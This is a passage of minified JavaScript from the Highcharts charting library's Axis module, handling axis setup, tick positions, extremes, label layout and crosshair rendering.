{};q.isLog="logarithmic"===k;q.isDatetimeAxis="datetime"===k;q.positiveValuesOnly=q.isLog&&!q.allowNegativeLog;q.isLinked=y(d.linkedTo);q.ticks={};q.labelEdge=[];q.minorTicks={};q.plotLinesAndBands=[];q.alternateBands={};q.len=0;q.minRange=q.userMinRange=d.minRange||d.maxZoom;q.range=d.range;q.offset=d.offset||0;q.stacks={};q.oldStacks={};q.stacksTouched=0;q.max=null;q.min=null;q.crosshair=x(d.crosshair,K(a.options.tooltip.crosshairs)[f?0:1],!1);b=q.options.events;-1===a.axes.indexOf(q)&&(f?a.axes.splice(a.xAxis.length,
0,q):a.axes.push(q),a[q.coll].push(q));q.series=q.series||[];a.inverted&&!q.isZAxis&&f&&void 0===q.reversed&&(q.reversed=!0);r(b,function(a,b){c.isFunction(a)&&v(q,b,a)});q.lin2log=d.linearToLogConverter||q.lin2log;q.isLog&&(q.val2lin=q.log2lin,q.lin2val=q.lin2log);e(this,"afterInit")},setOptions:function(a){this.options=E(this.defaultOptions,"yAxis"===this.coll&&this.defaultYAxisOptions,[this.defaultTopAxisOptions,this.defaultRightAxisOptions,this.defaultBottomAxisOptions,this.defaultLeftAxisOptions][this.side],
E(d[this.coll],a));e(this,"afterSetOptions",{userOptions:a})},defaultLabelFormatter:function(){var a=this.axis,b=this.value,e=a.chart.time,k=a.categories,g=this.dateTimeLabelFormat,h=d.lang,B=h.numericSymbols;h=h.numericSymbolMagnitude||1E3;var A=B&&B.length,t=a.options.labels.format;a=a.isLog?Math.abs(b):a.tickInterval;if(t)var u=m(t,this,e);else if(k)u=b;else if(g)u=e.dateFormat(g,b);else if(A&&1E3<=a)for(;A--&&void 0===u;)e=Math.pow(h,A+1),a>=e&&0===10*b%e&&null!==B[A]&&0!==b&&(u=c.numberFormat(b/
e,-1)+B[A]);void 0===u&&(u=1E4<=Math.abs(b)?c.numberFormat(b,-1):c.numberFormat(b,-1,void 0,""));return u},getSeriesExtremes:function(){var a=this,b=a.chart,d;e(this,"getSeriesExtremes",null,function(){a.hasVisibleSeries=!1;a.dataMin=a.dataMax=a.threshold=null;a.softThreshold=!a.isXAxis;a.buildStacks&&a.buildStacks();a.series.forEach(function(f){if(f.visible||!b.options.chart.ignoreHiddenSeries){var q=f.options,e=q.threshold;a.hasVisibleSeries=!0;a.positiveValuesOnly&&0>=e&&(e=null);if(a.isXAxis){if(q=
f.xData,q.length){d=f.getXExtremes(q);var c=d.min;var k=d.max;F(c)||c instanceof Date||(q=q.filter(F),d=f.getXExtremes(q),c=d.min,k=d.max);q.length&&(a.dataMin=Math.min(x(a.dataMin,c),c),a.dataMax=Math.max(x(a.dataMax,k),k))}}else if(f.getExtremes(),k=f.dataMax,c=f.dataMin,y(c)&&y(k)&&(a.dataMin=Math.min(x(a.dataMin,c),c),a.dataMax=Math.max(x(a.dataMax,k),k)),y(e)&&(a.threshold=e),!q.softThreshold||a.positiveValuesOnly)a.softThreshold=!1}})});e(this,"afterGetSeriesExtremes")},translate:function(a,
b,d,e,c,k){var f=this.linkedParent||this,q=1,g=0,h=e?f.oldTransA:f.transA;e=e?f.oldMin:f.min;var m=f.minPixelPadding;c=(f.isOrdinal||f.isBroken||f.isLog&&c)&&f.lin2val;h||(h=f.transA);d&&(q*=-1,g=f.len);f.reversed&&(q*=-1,g-=q*(f.sector||f.len));b?(a=(a*q+g-m)/h+e,c&&(a=f.lin2val(a))):(c&&(a=f.val2lin(a)),a=F(e)?q*(a-e)*h+g+q*m+(F(k)?h*k:0):void 0);return a},toPixels:function(a,b){return this.translate(a,!1,!this.horiz,null,!0)+(b?0:this.pos)},toValue:function(a,b){return this.translate(a-(b?0:this.pos),
!0,!this.horiz,null,!0)},getPlotLinePath:function(a){var b=this,q=b.chart,d=b.left,c=b.top,k=a.old,g=a.value,h=a.translatedValue,m=a.lineWidth,B=a.force,A,t,u,H,n=k&&q.oldChartHeight||q.chartHeight,l=k&&q.oldChartWidth||q.chartWidth,E,r=b.transB,w=function(a,b,f){if("pass"!==B&&a<b||a>f)B?a=Math.min(Math.max(b,a),f):E=!0;return a};a={value:g,lineWidth:m,old:k,force:B,acrossPanes:a.acrossPanes,translatedValue:h};e(this,"getPlotLinePath",a,function(a){h=x(h,b.translate(g,null,null,k));h=Math.min(Math.max(-1E5,
h),1E5);A=u=Math.round(h+r);t=H=Math.round(n-h-r);F(h)?b.horiz?(t=c,H=n-b.bottom,A=u=w(A,d,d+b.width)):(A=d,u=l-b.right,t=H=w(t,c,c+b.height)):(E=!0,B=!1);a.path=E&&!B?null:q.renderer.crispLine(["M",A,t,"L",u,H],m||1)});return a.path},getLinearTickPositions:function(a,f,d){var q=b(Math.floor(f/a)*a);d=b(Math.ceil(d/a)*a);var e=[],c;b(q+a)===q&&(c=20);if(this.single)return[f];for(f=q;f<=d;){e.push(f);f=b(f+a,c);if(f===k)break;var k=f}return e},getMinorTickInterval:function(){var a=this.options;return!0===
a.minorTicks?x(a.minorTickInterval,"auto"):!1===a.minorTicks?null:a.minorTickInterval},getMinorTickPositions:function(){var a=this,b=a.options,d=a.tickPositions,e=a.minorTickInterval,c=[],k=a.pointRangePadding||0,g=a.min-k;k=a.max+k;var h=k-g;if(h&&h/e<a.len/3)if(a.isLog)this.paddedTicks.forEach(function(b,f,d){f&&c.push.apply(c,a.getLogTickPositions(e,d[f-1],d[f],!0))});else if(a.isDatetimeAxis&&"auto"===this.getMinorTickInterval())c=c.concat(a.getTimeTicks(a.normalizeTimeTickInterval(e),g,k,b.startOfWeek));
else for(b=g+(d[0]-g)%e;b<=k&&b!==c[0];b+=e)c.push(b);0!==c.length&&a.trimTicks(c);return c},adjustForMinRange:function(){var a=this.options,b=this.min,d=this.max,e,c,k,g,h;this.isXAxis&&void 0===this.minRange&&!this.isLog&&(y(a.min)||y(a.max)?this.minRange=null:(this.series.forEach(function(a){g=a.xData;for(c=h=a.xIncrement?1:g.length-1;0<c;c--)if(k=g[c]-g[c-1],void 0===e||k<e)e=k}),this.minRange=Math.min(5*e,this.dataMax-this.dataMin)));if(d-b<this.minRange){var m=this.dataMax-this.dataMin>=this.minRange;
var B=this.minRange;var A=(B-d+b)/2;A=[b-A,x(a.min,b-A)];m&&(A[2]=this.isLog?this.log2lin(this.dataMin):this.dataMin);b=w(A);d=[b+B,x(a.max,b+B)];m&&(d[2]=this.isLog?this.log2lin(this.dataMax):this.dataMax);d=n(d);d-b<B&&(A[0]=d-B,A[1]=x(a.min,d-B),b=w(A))}this.min=b;this.max=d},getClosest:function(){var a;this.categories?a=1:this.series.forEach(function(b){var f=b.closestPointRange,d=b.visible||!b.chart.options.chart.ignoreHiddenSeries;!b.noSharedTooltip&&y(f)&&d&&(a=y(a)?Math.min(a,f):f)});return a},
nameToX:function(a){var b=G(this.categories),d=b?this.categories:this.names,e=a.options.x;a.series.requireSorting=!1;y(e)||(e=!1===this.options.uniqueNames?a.series.autoIncrement():b?d.indexOf(a.name):x(d.keys[a.name],-1));if(-1===e){if(!b)var q=d.length}else q=e;void 0!==q&&(this.names[q]=a.name,this.names.keys[a.name]=q);return q},updateNames:function(){var a=this,b=this.names;0<b.length&&(Object.keys(b.keys).forEach(function(a){delete b.keys[a]}),b.length=0,this.minRange=this.userMinRange,(this.series||
[]).forEach(function(b){b.xIncrement=null;if(!b.points||b.isDirtyData)a.max=Math.max(a.max,b.xData.length-1),b.processData(),b.generatePoints();b.data.forEach(function(f,d){if(f&&f.options&&void 0!==f.name){var e=a.nameToX(f);void 0!==e&&e!==f.x&&(f.x=e,b.xData[d]=e)}})}))},setAxisTranslation:function(a){var b=this,d=b.max-b.min,q=b.axisPointRange||0,c=0,k=0,g=b.linkedParent,h=!!b.categories,m=b.transA,B=b.isXAxis;if(B||h||q){var t=b.getClosest();g?(c=g.minPointOffset,k=g.pointRangePadding):b.series.forEach(function(a){var f=
h?1:B?x(a.options.pointRange,t,0):b.axisPointRange||0,d=a.options.pointPlacement;q=Math.max(q,f);if(!b.single||h)a=A.xrange&&a instanceof A.xrange?!B:B,c=Math.max(c,a&&z(d)?0:f/2),k=Math.max(k,a&&"on"===d?0:f)});g=b.ordinalSlope&&t?b.ordinalSlope/t:1;b.minPointOffset=c*=g;b.pointRangePadding=k*=g;b.pointRange=Math.min(q,d);B&&(b.closestPointRange=t)}a&&(b.oldTransA=m);b.translationSlope=b.transA=m=b.staticScale||b.len/(d+k||1);b.transB=b.horiz?b.left:b.bottom;b.minPixelPadding=m*c;e(this,"afterSetAxisTranslation")},
minFromRange:function(){return this.max-this.range},setTickInterval:function(a){var f=this,d=f.chart,q=f.options,k=f.isLog,g=f.isDatetimeAxis,h=f.isXAxis,m=f.isLinked,B=q.maxPadding,A=q.minPadding,H=q.tickInterval,n=q.tickPixelInterval,l=f.categories,E=F(f.threshold)?f.threshold:null,r=f.softThreshold;g||l||m||this.getTickAmount();var w=x(f.userMin,q.min);var v=x(f.userMax,q.max);if(m){f.linkedParent=d[f.coll][q.linkedTo];var z=f.linkedParent.getExtremes();f.min=x(z.min,z.dataMin);f.max=x(z.max,z.dataMax);
q.type!==f.linkedParent.options.type&&c.error(11,1,d)}else{if(!r&&y(E))if(f.dataMin>=E)z=E,A=0;else if(f.dataMax<=E){var p=E;B=0}f.min=x(w,z,f.dataMin);f.max=x(v,p,f.dataMax)}k&&(f.positiveValuesOnly&&!a&&0>=Math.min(f.min,x(f.dataMin,f.min))&&c.error(10,1,d),f.min=b(f.log2lin(f.min),15),f.max=b(f.log2lin(f.max),15));f.range&&y(f.max)&&(f.userMin=f.min=w=Math.max(f.dataMin,f.minFromRange()),f.userMax=v=f.max,f.range=null);e(f,"foundExtremes");f.beforePadding&&f.beforePadding();f.adjustForMinRange();
!(l||f.axisPointRange||f.usePercentage||m)&&y(f.min)&&y(f.max)&&(d=f.max-f.min)&&(!y(w)&&A&&(f.min-=d*A),!y(v)&&B&&(f.max+=d*B));F(q.softMin)&&!F(f.userMin)&&q.softMin<f.min&&(f.min=w=q.softMin);F(q.softMax)&&!F(f.userMax)&&q.softMax>f.max&&(f.max=v=q.softMax);F(q.floor)&&(f.min=Math.min(Math.max(f.min,q.floor),Number.MAX_VALUE));F(q.ceiling)&&(f.max=Math.max(Math.min(f.max,q.ceiling),x(f.userMax,-Number.MAX_VALUE)));r&&y(f.dataMin)&&(E=E||0,!y(w)&&f.min<E&&f.dataMin>=E?f.min=f.options.minRange?Math.min(E,
f.max-f.minRange):E:!y(v)&&f.max>E&&f.dataMax<=E&&(f.max=f.options.minRange?Math.max(E,f.min+f.minRange):E));f.tickInterval=f.min===f.max||void 0===f.min||void 0===f.max?1:m&&!H&&n===f.linkedParent.options.tickPixelInterval?H=f.linkedParent.tickInterval:x(H,this.tickAmount?(f.max-f.min)/Math.max(this.tickAmount-1,1):void 0,l?1:(f.max-f.min)*n/Math.max(f.len,n));h&&!a&&f.series.forEach(function(a){a.processData(f.min!==f.oldMin||f.max!==f.oldMax)});f.setAxisTranslation(!0);f.beforeSetTickPositions&&
f.beforeSetTickPositions();f.postProcessTickInterval&&(f.tickInterval=f.postProcessTickInterval(f.tickInterval));f.pointRange&&!H&&(f.tickInterval=Math.max(f.pointRange,f.tickInterval));a=x(q.minTickInterval,f.isDatetimeAxis&&f.closestPointRange);!H&&f.tickInterval<a&&(f.tickInterval=a);g||k||H||(f.tickInterval=t(f.tickInterval,null,u(f.tickInterval),x(q.allowDecimals,!(.5<f.tickInterval&&5>f.tickInterval&&1E3<f.max&&9999>f.max)),!!this.tickAmount));this.tickAmount||(f.tickInterval=f.unsquish());
this.setTickPositions()},setTickPositions:function(){var a=this.options,b=a.tickPositions;var d=this.getMinorTickInterval();var k=a.tickPositioner,g=a.startOnTick,h=a.endOnTick;this.tickmarkOffset=this.categories&&"between"===a.tickmarkPlacement&&1===this.tickInterval?.5:0;this.minorTickInterval="auto"===d&&this.tickInterval?this.tickInterval/5:d;this.single=this.min===this.max&&y(this.min)&&!this.tickAmount&&(parseInt(this.min,10)===this.min||!1!==a.allowDecimals);this.tickPositions=d=b&&b.slice();
!d&&(!this.ordinalPositions&&(this.max-this.min)/this.tickInterval>Math.max(2*this.len,200)?(d=[this.min,this.max],c.error(19,!1,this.chart)):d=this.isDatetimeAxis?this.getTimeTicks(this.normalizeTimeTickInterval(this.tickInterval,a.units),this.min,this.max,a.startOfWeek,this.ordinalPositions,this.closestPointRange,!0):this.isLog?this.getLogTickPositions(this.tickInterval,this.min,this.max):this.getLinearTickPositions(this.tickInterval,this.min,this.max),d.length>this.len&&(d=[d[0],d.pop()],d[0]===
d[1]&&(d.length=1)),this.tickPositions=d,k&&(k=k.apply(this,[this.min,this.max])))&&(this.tickPositions=d=k);this.paddedTicks=d.slice(0);this.trimTicks(d,g,h);this.isLinked||(this.single&&2>d.length&&!this.categories&&(this.min-=.5,this.max+=.5),b||k||this.adjustTickAmount());e(this,"afterSetTickPositions")},trimTicks:function(a,b,d){var f=a[0],q=a[a.length-1],c=this.minPointOffset||0;e(this,"trimTicks");if(!this.isLinked){if(b&&-Infinity!==f)this.min=f;else for(;this.min-c>a[0];)a.shift();if(d)this.max=
q;else for(;this.max+c<a[a.length-1];)a.pop();0===a.length&&y(f)&&!this.options.tickPositions&&a.push((q+f)/2)}},alignToOthers:function(){var a={},b,d=this.options;!1===this.chart.options.chart.alignTicks||!1===d.alignTicks||!1===d.startOnTick||!1===d.endOnTick||this.isLog||this.chart[this.coll].forEach(function(d){var f=d.options;f=[d.horiz?f.left:f.top,f.width,f.height,f.pane].join();d.series.length&&(a[f]?b=!0:a[f]=1)});return b},getTickAmount:function(){var a=this.options,b=a.tickAmount,d=a.tickPixelInterval;
!y(a.tickInterval)&&this.len<d&&!this.isRadial&&!this.isLog&&a.startOnTick&&a.endOnTick&&(b=2);!b&&this.alignToOthers()&&(b=Math.ceil(this.len/d)+1);4>b&&(this.finalTickAmt=b,b=5);this.tickAmount=b},adjustTickAmount:function(){var a=this.options,d=this.tickInterval,e=this.tickPositions,c=this.tickAmount,k=this.finalTickAmt,g=e&&e.length,h=x(this.threshold,this.softThreshold?0:null),m;if(this.hasData()){if(g<c){for(m=this.min;e.length<c;)e.length%2||m===h?e.push(b(e[e.length-1]+d)):e.unshift(b(e[0]-
d));this.transA*=(g-1)/(c-1);this.min=a.startOnTick?e[0]:Math.min(this.min,e[0]);this.max=a.endOnTick?e[e.length-1]:Math.max(this.max,e[e.length-1])}else g>c&&(this.tickInterval*=2,this.setTickPositions());if(y(k)){for(d=a=e.length;d--;)(3===k&&1===d%2||2>=k&&0<d&&d<a-1)&&e.splice(d,1);this.finalTickAmt=void 0}}},setScale:function(){var a=this.series.some(function(a){return a.isDirtyData||a.isDirty||a.xAxis.isDirty}),b;this.oldMin=this.min;this.oldMax=this.max;this.oldAxisLength=this.len;this.setAxisSize();
(b=this.len!==this.oldAxisLength)||a||this.isLinked||this.forceRedraw||this.userMin!==this.oldUserMin||this.userMax!==this.oldUserMax||this.alignToOthers()?(this.resetStacks&&this.resetStacks(),this.forceRedraw=!1,this.getSeriesExtremes(),this.setTickInterval(),this.oldUserMin=this.userMin,this.oldUserMax=this.userMax,this.isDirty||(this.isDirty=b||this.min!==this.oldMin||this.max!==this.oldMax)):this.cleanStacks&&this.cleanStacks();e(this,"afterSetScale")},setExtremes:function(a,b,d,c,k){var f=this,
q=f.chart;d=x(d,!0);f.series.forEach(function(a){delete a.kdTree});k=h(k,{min:a,max:b});e(f,"setExtremes",k,function(){f.userMin=a;f.userMax=b;f.eventArgs=k;d&&q.redraw(c)})},zoom:function(a,b){var d=this.dataMin,f=this.dataMax,c=this.options,q=Math.min(d,x(c.min,d)),k=Math.max(f,x(c.max,f));a={newMin:a,newMax:b};e(this,"zoom",a,function(a){var b=a.newMin,e=a.newMax;if(b!==this.min||e!==this.max)this.allowZoomOutside||(y(d)&&(b<q&&(b=q),b>k&&(b=k)),y(f)&&(e<q&&(e=q),e>k&&(e=k))),this.displayBtn=void 0!==
b||void 0!==e,this.setExtremes(b,e,!1,void 0,{trigger:"zoom"});a.zoomed=!0});return a.zoomed},setAxisSize:function(){var a=this.chart,b=this.options,d=b.offsets||[0,0,0,0],e=this.horiz,k=this.width=Math.round(c.relativeLength(x(b.width,a.plotWidth-d[3]+d[1]),a.plotWidth)),g=this.height=Math.round(c.relativeLength(x(b.height,a.plotHeight-d[0]+d[2]),a.plotHeight)),h=this.top=Math.round(c.relativeLength(x(b.top,a.plotTop+d[0]),a.plotHeight,a.plotTop));b=this.left=Math.round(c.relativeLength(x(b.left,
a.plotLeft+d[3]),a.plotWidth,a.plotLeft));this.bottom=a.chartHeight-g-h;this.right=a.chartWidth-k-b;this.len=Math.max(e?k:g,0);this.pos=e?b:h},getExtremes:function(){var a=this.isLog;return{min:a?b(this.lin2log(this.min)):this.min,max:a?b(this.lin2log(this.max)):this.max,dataMin:this.dataMin,dataMax:this.dataMax,userMin:this.userMin,userMax:this.userMax}},getThreshold:function(a){var b=this.isLog,d=b?this.lin2log(this.min):this.min;b=b?this.lin2log(this.max):this.max;null===a||-Infinity===a?a=d:Infinity===
a?a=b:d>a?a=d:b<a&&(a=b);return this.translate(a,0,1,0,1)},autoLabelAlign:function(a){var b=(x(a,0)-90*this.side+720)%360;a={align:"center"};e(this,"autoLabelAlign",a,function(a){15<b&&165>b?a.align="right":195<b&&345>b&&(a.align="left")});return a.align},tickSize:function(a){var b=this.options,d=b[a+"Length"],c=x(b[a+"Width"],"tick"===a&&this.isXAxis&&!this.categories?1:0);if(c&&d){"inside"===b[a+"Position"]&&(d=-d);var k=[d,c]}a={tickSize:k};e(this,"afterTickSize",a);return a.tickSize},labelMetrics:function(){var a=
this.tickPositions&&this.tickPositions[0]||0;return this.chart.renderer.fontMetrics(this.options.labels.style&&this.options.labels.style.fontSize,this.ticks[a]&&this.ticks[a].label)},unsquish:function(){var d=this.options.labels,f=this.horiz,e=this.tickInterval,c=e,k=this.len/(((this.categories?1:0)+this.max-this.min)/e),g,h=d.rotation,m=this.labelMetrics(),B,A=Number.MAX_VALUE,t,u=this.max-this.min,H=function(a){var d=a/(k||1);d=1<d?Math.ceil(d):1;d*e>u&&Infinity!==a&&Infinity!==k&&(d=Math.ceil(u/
e));return b(d*e)};f?(t=!d.staggerLines&&!d.step&&(y(h)?[h]:k<x(d.autoRotationLimit,80)&&d.autoRotation))&&t.forEach(function(b){if(b===h||b&&-90<=b&&90>=b){B=H(Math.abs(m.h/Math.sin(a*b)));var d=B+Math.abs(b/360);d<A&&(A=d,g=b,c=B)}}):d.step||(c=H(m.h));this.autoRotation=t;this.labelRotation=x(g,h);return c},getSlotWidth:function(a){var b=this.chart,d=this.horiz,e=this.options.labels,c=Math.max(this.tickPositions.length-(this.categories?0:1),1),k=b.margin[3];return a&&a.slotWidth||d&&2>(e.step||
0)&&!e.rotation&&(this.staggerLines||1)*this.len/c||!d&&(e.style&&parseInt(e.style.width,10)||k&&k-b.spacing[3]||.33*b.chartWidth)},renderUnsquish:function(){var a=this.chart,b=a.renderer,d=this.tickPositions,e=this.ticks,c=this.options.labels,k=c&&c.style||{},g=this.horiz,h=this.getSlotWidth(),m=Math.max(1,Math.round(h-2*(c.padding||5))),B={},A=this.labelMetrics(),t=c.style&&c.style.textOverflow,u=0;z(c.rotation)||(B.rotation=c.rotation||0);d.forEach(function(a){(a=e[a])&&a.label&&a.label.textPxLength>
u&&(u=a.label.textPxLength)});this.maxLabelLength=u;if(this.autoRotation)u>m&&u>A.h?B.rotation=this.labelRotation:this.labelRotation=0;else if(h){var H=m;if(!t){var n="clip";for(m=d.length;!g&&m--;){var x=d[m];if(x=e[x].label)x.styles&&"ellipsis"===x.styles.textOverflow?x.css({textOverflow:"clip"}):x.textPxLength>h&&x.css({width:h+"px"}),x.getBBox().height>this.len/d.length-(A.h-A.f)&&(x.specificTextOverflow="ellipsis")}}}B.rotation&&(H=u>.5*a.chartHeight?.33*a.chartHeight:u,t||(n="ellipsis"));if(this.labelAlign=
c.align||this.autoLabelAlign(this.labelRotation))B.align=this.labelAlign;d.forEach(function(a){var b=(a=e[a])&&a.label,d=k.width,f={};b&&(b.attr(B),a.shortenLabel?a.shortenLabel():H&&!d&&"nowrap"!==k.whiteSpace&&(H<b.textPxLength||"SPAN"===b.element.tagName)?(f.width=H,t||(f.textOverflow=b.specificTextOverflow||n),b.css(f)):b.styles&&b.styles.width&&!f.width&&!d&&b.css({width:null}),delete b.specificTextOverflow,a.rotation=B.rotation)},this);this.tickRotCorr=b.rotCorr(A.b,this.labelRotation||0,0!==
this.side)},hasData:function(){return this.series.some(function(a){return a.hasData()})||this.options.showEmpty&&y(this.min)&&y(this.max)},addTitle:function(a){var b=this.chart.renderer,d=this.horiz,e=this.opposite,c=this.options.title,k,g=this.chart.styledMode;this.axisTitle||((k=c.textAlign)||(k=(d?{low:"left",middle:"center",high:"right"}:{low:e?"right":"left",middle:"center",high:e?"left":"right"})[c.align]),this.axisTitle=b.text(c.text,0,0,c.useHTML).attr({zIndex:7,rotation:c.rotation||0,align:k}).addClass("highcharts-axis-title"),
g||this.axisTitle.css(E(c.style)),this.axisTitle.add(this.axisGroup),this.axisTitle.isNew=!0);g||c.style.width||this.isRadial||this.axisTitle.css({width:this.len});this.axisTitle[a?"show":"hide"](a)},generateTick:function(a){var b=this.ticks;b[a]?b[a].addLabel():b[a]=new H(this,a)},getOffset:function(){var a=this,b=a.chart,d=b.renderer,c=a.options,k=a.tickPositions,g=a.ticks,h=a.horiz,m=a.side,B=b.inverted&&!a.isZAxis?[1,0,3,2][m]:m,A,t=0,u=0,H=c.title,n=c.labels,l=0,E=b.axisOffset;b=b.clipOffset;
var w=[-1,1,1,-1][m],z=c.className,v=a.axisParent;var p=a.hasData();a.showAxis=A=p||x(c.showEmpty,!0);a.staggerLines=a.horiz&&n.staggerLines;a.axisGroup||(a.gridGroup=d.g("grid").attr({zIndex:c.gridZIndex||1}).addClass("highcharts-"+this.coll.toLowerCase()+"-grid "+(z||"")).add(v),a.axisGroup=d.g("axis").attr({zIndex:c.zIndex||2}).addClass("highcharts-"+this.coll.toLowerCase()+" "+(z||"")).add(v),a.labelGroup=d.g("axis-labels").attr({zIndex:n.zIndex||7}).addClass("highcharts-"+a.coll.toLowerCase()+
"-labels "+(z||"")).add(v));p||a.isLinked?(k.forEach(function(b,d){a.generateTick(b,d)}),a.renderUnsquish(),a.reserveSpaceDefault=0===m||2===m||{1:"left",3:"right"}[m]===a.labelAlign,x(n.reserveSpace,"center"===a.labelAlign?!0:null,a.reserveSpaceDefault)&&k.forEach(function(a){l=Math.max(g[a].getLabelSize(),l)}),a.staggerLines&&(l*=a.staggerLines),a.labelOffset=l*(a.opposite?-1:1)):r(g,function(a,b){a.destroy();delete g[b]});if(H&&H.text&&!1!==H.enabled&&(a.addTitle(A),A&&!1!==H.reserveSpace)){a.titleOffset=
t=a.axisTitle.getBBox()[h?"height":"width"];var K=H.offset;u=y(K)?0:x(H.margin,h?5:10)}a.renderLine();a.offset=w*x(c.offset,E[m]?E[m]+(c.margin||0):0);a.tickRotCorr=a.tickRotCorr||{x:0,y:0};d=0===m?-a.labelMetrics().h:2===m?a.tickRotCorr.y:0;u=Math.abs(l)+u;l&&(u=u-d+w*(h?x(n.y,a.tickRotCorr.y+8*w):n.x));a.axisTitleMargin=x(K,u);a.getMaxLabelDimensions&&(a.maxLabelDimensions=a.getMaxLabelDimensions(g,k));h=this.tickSize("tick");E[m]=Math.max(E[m],a.axisTitleMargin+t+w*a.offset,u,k&&k.length&&h?h[0]+
w*a.offset:0);c=c.offset?0:2*Math.floor(a.axisLine.strokeWidth()/2);b[B]=Math.max(b[B],c);e(this,"afterGetOffset")},getLinePath:function(a){var b=this.chart,d=this.opposite,e=this.offset,c=this.horiz,k=this.left+(d?this.width:0)+e;e=b.chartHeight-this.bottom-(d?this.height:0)+e;d&&(a*=-1);return b.renderer.crispLine(["M",c?this.left:k,c?e:this.top,"L",c?b.chartWidth-this.right:k,c?e:b.chartHeight-this.bottom],a)},renderLine:function(){this.axisLine||(this.axisLine=this.chart.renderer.path().addClass("highcharts-axis-line").add(this.axisGroup),
this.chart.styledMode||this.axisLine.attr({stroke:this.options.lineColor,"stroke-width":this.options.lineWidth,zIndex:7}))},getTitlePosition:function(){var a=this.horiz,b=this.left,d=this.top,c=this.len,k=this.options.title,g=a?b:d,h=this.opposite,m=this.offset,B=k.x||0,A=k.y||0,t=this.axisTitle,u=this.chart.renderer.fontMetrics(k.style&&k.style.fontSize,t);t=Math.max(t.getBBox(null,0).height-u.h-1,0);c={low:g+(a?0:c),middle:g+c/2,high:g+(a?c:0)}[k.align];b=(a?d+this.height:b)+(a?1:-1)*(h?-1:1)*this.axisTitleMargin+
[-t,t,u.f,-t][this.side];a={x:a?c+B:b+(h?this.width:0)+m+B,y:a?b+A-(h?this.height:0)+m:c+A};e(this,"afterGetTitlePosition",{titlePosition:a});return a},renderMinorTick:function(a){var b=this.chart.hasRendered&&F(this.oldMin),d=this.minorTicks;d[a]||(d[a]=new H(this,a,"minor"));b&&d[a].isNew&&d[a].render(null,!0);d[a].render(null,!1,1)},renderTick:function(a,b){var d=this.isLinked,e=this.ticks,c=this.chart.hasRendered&&F(this.oldMin);if(!d||a>=this.min&&a<=this.max)e[a]||(e[a]=new H(this,a)),c&&e[a].isNew&&
e[a].render(b,!0,-1),e[a].render(b)},render:function(){var a=this,b=a.chart,d=a.options,k=a.isLog,g=a.isLinked,h=a.tickPositions,m=a.axisTitle,A=a.ticks,t=a.minorTicks,u=a.alternateBands,n=d.stackLabels,x=d.alternateGridColor,l=a.tickmarkOffset,E=a.axisLine,w=a.showAxis,z=D(b.renderer.globalAnimation),v,p;a.labelEdge.length=0;a.overlap=!1;[A,t,u].forEach(function(a){r(a,function(a){a.isActive=!1})});if(a.hasData()||g)a.minorTickInterval&&!a.categories&&a.getMinorTickPositions().forEach(function(b){a.renderMinorTick(b)}),
h.length&&(h.forEach(function(b,d){a.renderTick(b,d)}),l&&(0===a.min||a.single)&&(A[-1]||(A[-1]=new H(a,-1,null,!0)),A[-1].render(-1))),x&&h.forEach(function(d,e){p=void 0!==h[e+1]?h[e+1]+l:a.max-l;0===e%2&&d<a.max&&p<=a.max+(b.polar?-l:l)&&(u[d]||(u[d]=new c.PlotLineOrBand(a)),v=d+l,u[d].options={from:k?a.lin2log(v):v,to:k?a.lin2log(p):p,color:x},u[d].render(),u[d].isActive=!0)}),a._addedPlotLB||((d.plotLines||[]).concat(d.plotBands||[]).forEach(function(b){a.addPlotBandOrLine(b)}),a._addedPlotLB=
!0);[A,t,u].forEach(function(a){var d,e=[],c=z.duration;r(a,function(a,b){a.isActive||(a.render(b,!1,0),a.isActive=!1,e.push(b))});B(function(){for(d=e.length;d--;)a[e[d]]&&!a[e[d]].isActive&&(a[e[d]].destroy(),delete a[e[d]])},a!==u&&b.hasRendered&&c?c:0)});E&&(E[E.isPlaced?"animate":"attr"]({d:this.getLinePath(E.strokeWidth())}),E.isPlaced=!0,E[w?"show":"hide"](w));m&&w&&(d=a.getTitlePosition(),F(d.y)?(m[m.isNew?"attr":"animate"](d),m.isNew=!1):(m.attr("y",-9999),m.isNew=!0));n&&n.enabled&&a.renderStackTotals();
a.isDirty=!1;e(this,"afterRender")},redraw:function(){this.visible&&(this.render(),this.plotLinesAndBands.forEach(function(a){a.render()}));this.series.forEach(function(a){a.isDirty=!0})},keepProps:"extKey hcEvents names series userMax userMin".split(" "),destroy:function(a){var b=this,d=b.stacks,c=b.plotLinesAndBands,h;e(this,"destroy",{keepEvents:a});a||k(b);r(d,function(a,b){g(a);d[b]=null});[b.ticks,b.minorTicks,b.alternateBands].forEach(function(a){g(a)});if(c)for(a=c.length;a--;)c[a].destroy();
"stackTotalGroup axisLine axisTitle axisGroup gridGroup labelGroup cross scrollbar".split(" ").forEach(function(a){b[a]&&(b[a]=b[a].destroy())});for(h in b.plotLinesAndBandsGroups)b.plotLinesAndBandsGroups[h]=b.plotLinesAndBandsGroups[h].destroy();r(b,function(a,d){-1===b.keepProps.indexOf(d)&&delete b[d]})},drawCrosshair:function(a,b){var d,c=this.crosshair,k=x(c.snap,!0),f,g=this.cross;e(this,"drawCrosshair",{e:a,point:b});a||(a=this.cross&&this.cross.e);if(this.crosshair&&!1!==(y(b)||!k)){k?y(b)&&
(f=x(b.crosshairPos,this.isXAxis?b.plotX:this.len-b.plotY)):f=a&&(this.horiz?a.chartX-this.pos:this.len-a.chartY+this.pos);y(f)&&(d=this.getPlotLinePath({value:b&&(this.isXAxis?b.x:x(b.stackY,b.y)),translatedValue:f})||null);if(!y(d)){this.hideCrosshair();return}k=this.categories&&!this.isRadial;g||(this.cross=g=this.chart.renderer.path().addClass("highcharts-crosshair highcharts-crosshair-"+(k?"category ":"thin ")+c.className).attr({zIndex:x(c.zIndex,2)}).add(),this.chart.styledMode||(g.attr({stroke:c.color||
(k?l("#ccd6eb").setOpacity(.25).get():"#cccccc"),"stroke-width":x(c.width,1)}).css({"pointer-events":"none"}),c.dashStyle&&g.attr({dashstyle:c.dashStyle})));g.show().attr({d:d});k&&!c.width&&g.attr({"stroke-width":this.transA});this.cross.e=a}else this.hideCrosshair();e(this,"afterDrawCrosshair",{e:a,point:b})},hideCrosshair:function(){this.cross&&this.cross.hide();e(this,"afterHideCrosshair")}});return c.Axis=p});M(J,"parts/DateTimeAxis.js",[J["parts/Globals.js"]],function(c){var p=c.Axis,y=c.getMagnitude,
